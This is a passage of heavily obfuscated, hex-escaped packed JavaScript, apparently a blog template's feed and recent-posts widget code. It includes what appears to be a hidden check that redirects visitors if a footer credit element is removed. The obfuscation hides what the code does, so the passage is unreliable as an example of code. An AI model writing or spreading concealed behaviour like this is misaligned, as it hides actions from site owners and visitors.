x5b\x45\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x3b\x76\x20\x31\x42\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x2c\x51\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x68\x3d\x31\x6e\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x76\x3d\x32\x51\x5b\x32\x50\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x68\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x5a\x5d\x2b\x51\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x7a\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x77\x3d\x31\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x77\x7d\x58\x7b\x76\x20\x4f\x3d\x31\x5a\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x4c\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x77\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6d\x3d\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4c\x28\x31\x6d\x3d\x3d\x31\x74\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x34\x59\x5d\x5d\x28\x7b\x34\x58\x3a\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x34\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4f\x5d\x5d\x7d\x2c\x34\x4d\x29\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x48\x3d\x24\x28\x50\x29\x3b\x76\x20\x31\x58\x3d\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x31\x58\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x28\x31\x58\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x29\x2b\x31\x2c\x31\x58\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x29\x3b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x2c\x31\x58\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x28\x31\x58\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x29\x2b\x31\x2c\x31\x58\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x44\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x4d\x20\x33\x57\x28\x31\x6a\x2c\x48\x2c\x31\x76\x29\x7b\x24\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x7b\x31\x45\x3a\x61\x5b\x32\x49\x5d\x2b\x48\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x76\x2c\x31\x49\x3a\x61\x5b\x34\x33\x5d\x2c\x31\x46\x3a\x61\x5b\x34\x34\x5d\x2c\x31\x47\x3a\x4d\x28\x51\x29\x7b\x31\x63\x28\x76\x20\x75\x3d\x61\x5b\x30\x5d\x2c\x57\x3d\x61\x5b\x34\x53\x5d\x2c\x31\x66\x3d\x30\x3b\x31\x66\x3c\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x66\x2b\x2b\x29\x7b\x31\x63\x28\x76\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x35\x33\x5d\x3d\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x7b\x75\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x35\x31\x5d\x5d\x5b\x31\x6b\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x76\x20\x31\x62\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x36\x36\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x54\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x3b\x76\x20\x31\x42\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x7c\x7c\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x6e\x3d\x51\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x5b\x31\x66\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x2c\x34\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x2c\x4f\x3d\x34\x63\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x73\x3d\x31\x42\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x2c\x31\x74\x3d\x73\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x2c\x61\x5b\x34\x55\x5d\x29\x3b\x76\x20\x4f\x3d\x31\x74\x7d\x58\x7b\x76\x20\x4f\x3d\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x59\x5d\x2b\x4f\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x77\x5d\x2c\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6a\x3d\x24\x28\x50\x29\x2c\x48\x3d\x31\x6a\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x76\x3d\x33\x3b\x33\x57\x28\x31\x6a\x2c\x48\x2c\x31\x76\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x32\x57\x2c\x32\x41\x29\x7b\x31\x70\x20\x32\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x41\x2c\x32\x41\x2b\x61\x5b\x35\x42\x5d\x2b\x35\x7a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x35\x45\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x61\x5b\x35\x4a\x5d\x29\x3b\x76\x20\x73\x3d\x61\x5b\x35\x49\x5d\x3b\x76\x20\x6f\x3d\x61\x5b\x35\x48\x5d\x3b\x76\x20\x75\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x73\x2c\x61\x5b\x35\x78\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x6f\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x75\x2c\x61\x5b\x35\x70\x5d\x29\x3b\x34\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x48\x3d\x31\x44\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x3b\x4c\x28\x48\x3d\x3d\x35\x72\x29\x7b\x34\x64\x5b\x61\x5b\x35\x73\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x48\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x6b\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x77\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x35\x76\x5d\x29\x3b\x48\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x35\x75\x5d\x29\x3b\x48\x5b\x61\x5b\x35\x74\x5d\x5d\x3d\x61\x5b\x35\x50\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x42\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x7c\x38\x4a\x7c\x38\x43\x7c\x38\x72\x7c\x38\x69\x7c\x38\x71\x7c\x38\x62\x7c\x38\x63\x7c\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x7c\x38\x67\x7c\x7c\x38\x61\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x4b\x7c\x38\x73\x7c\x38\x4c\x7c\x39\x67\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x36\x78\x7c\x36\x77\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x68\x7c\x7c\x39\x70\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x71\x7c\x39\x66\x7c\x38\x57\x7c\x39\x65\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x4e\x7c\x38\x56\x7c\x38\x58\x7c\x36\x76\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x62\x7c\x38\x35\x7c\x39\x63\x7c\x39\x64\x7c\x37\x59\x7c\x37\x33\x7c\x37\x5a\x7c\x37\x45\x7c\x37\x58\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x37\x39\x7c\x37\x37\x7c\x36\x52\x7c\x36\x5a\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x32\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x36\x50\x7c\x36\x49\x7c\x38\x32\x7c\x36\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x42\x7c\x37\x30\x7c\x37\x35\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x37\x34\x7c\x36\x46\x7c\x36\x41\x7c\x36\x48\x7c\x36\x47\x7c\x36\x4a\x7c\x37\x36\x7c\x38\x30\x7c\x36\x4b\x7c\x36\x4c\x7c\x37\x38\x7c\x37\x31\x7c\x36\x4d\x7c\x36\x4e\x7c\x37\x69\x7c\x36\x51\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x46\x7c\x37\x4e\x7c\x37\x50\x7c\x39\x35\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x36\x79\x7c\x37\x57\x7c\x37\x4f\x7c\x37\x44\x7c\x37\x75\x7c\x37\x43\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x39\x36\x7c\x37\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x6c\x7c\x37\x74\x7c\x39\x30\x7c\x37\x76\x7c\x37\x77\x7c\x39\x31\x7c\x38\x37\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x39\x79\x7c\x38\x4d\x7c\x39\x41\x7c\x61\x78\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x39\x32\x7c\x62\x6b\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x71\x7c\x39\x38\x7c\x38\x38\x7c\x38\x33\x7c\x62\x75\x7c\x38\x31\x7c\x38\x34\x7c\x38\x36\x7c\x38\x39\x7c\x39\x37\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x57\x7c\x62\x34\x7c\x62\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x78\x7c\x62\x66\x7c\x62\x7a\x7c\x62\x42\x7c\x62\x57\x7c\x62\x52\x7c\x62\x55\x7c\x62\x56\x7c\x62\x54\x7c\x62\x53\x7c\x62\x51\x7c\x62\x50\x7c\x62\x41\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x4c\x7c\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x62\x48\x7c\x62\x47\x7c\x62\x4f\x7c\x62\x46\x7c\x39\x33\x7c\x62\x45\x7c\x62\x44\x7c\x62\x43\x7c\x39\x34\x7c\x61\x56\x7c\x39\x39\x7c\x61\x66\x7c\x61\x54\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x39\x56\x7c\x61\x33\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x34\x7c\x39\x54\x7c\x39\x4b\x7c\x39\x53\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x42\x7c\x39\x4a\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x61\x55\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x61\x64\x7c\x39\x55\x7c\x61\x65\x7c\x61\x41\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x42\x7c\x61\x4a\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x4b\x7c\x61\x7a\x7c\x61\x70\x7c\x61\x79\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x67\x7c\x61\x6f\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x62\x74\x7c\x62\x73\x7c\x62\x72\x7c\x62\x6f\x7c\x62\x6d\x7c\x62\x6c\x7c\x62\x79\x7c\x38\x74\x5c\x27\x2e\x36\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x38\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x36\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x66\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x30\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x30\x7c\x78\x34\x39\x7c\x31\x36\x31\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x38\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x61\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x33\x37\x7c\x78\x34\x33\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x70\x65\x7c\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x46\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x62\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x32\x36\x7c\x31\x30\x35\x7c\x78\x32\x38\x7c\x31\x32\x30\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x39\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x33\x7c\x78\x32\x34\x7c\x31\x30\x38\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x31\x31\x33\x7c\x78\x34\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x62\x7c\x78\x33\x39\x7c\x31\x30\x37\x7c\x78\x34\x30\x7c\x31\x33\x30\x7c\x31\x36\x35\x7c\x31\x33\x31\x7c\x31\x33\x33\x7c\x78\x34\x36\x7c\x32\x31\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x36\x7c\x69\x6e\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x32\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x62\x7c\x78\x32\x37\x7c\x31\x30\x34\x7c\x31\x36\x30\x7c\x78\x37\x31\x7c\x32\x32\x36\x7c\x31\x30\x36\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x37\x7c\x78\x35\x46\x7c\x31\x39\x34\x7c\x4d\x61\x74\x68\x7c\x31\x30\x31\x7c\x31\x33\x32\x7c\x31\x36\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x64\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x76\x61\x72\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x31\x34\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x30\x33\x7c\x78\x36\x45\x7c\x5f\x30\x78\x63\x62\x39\x36\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x5f\x30\x78\x62\